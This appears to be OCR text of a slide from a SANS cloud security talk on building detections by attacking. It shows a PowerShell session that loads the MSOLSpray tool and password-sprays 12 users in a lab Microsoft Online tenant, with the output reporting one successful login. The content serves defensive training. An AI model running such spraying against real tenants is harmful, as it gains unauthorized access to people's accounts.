 SANS
CLOUD
SECURITY
Building Better Cloud Detections…By Hac
With That Disclaimer Out of the Way
Ryan Nicholson
assets
PS /> Import-Module /tmp/MSOLSpray/MSOLSpray.ps1
PS /> Invoke-MSOLSpray -UserList /tmp/users.txt -Password '$h3rl0ck'
[*] There are 12 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 05/10/2023 12:17:15
[*] SUCCESS! ryanic@sec541ryanic.onmicrosoft.com : $h3rl0ck
2023-05-11 10:17:49